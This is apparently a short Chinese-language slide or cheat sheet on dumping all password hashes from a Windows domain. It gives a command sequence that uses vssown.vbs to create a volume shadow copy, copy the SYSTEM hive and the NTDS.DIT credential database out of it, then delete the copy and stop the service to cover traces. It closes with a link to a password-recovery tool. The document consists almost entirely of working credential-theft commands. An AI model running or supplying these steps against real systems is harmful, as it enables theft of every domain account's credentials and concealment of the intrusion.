

# dump所有域HASH [gsecdump v2b5/ 卷影副本]
C:\>cscript vssown.vbs /list
C:\>cscript vssown.vbs /status
C:\>cscript vssown.vbs /mode
C:\>cscript vssown.vbs /create
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\config\SYSTEM .
C:\>copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1\Windows\System32\ntds\NTDS.DIT .
C:\>cscript vssown.vbs /delete {D79A4E73-CCAB-4151-B726-55F6C5C3A853}
C:\>cscript vssown.vbs /stop

Passcape Windows Password Recovery
http://www.passcape.com/windows_password_recovery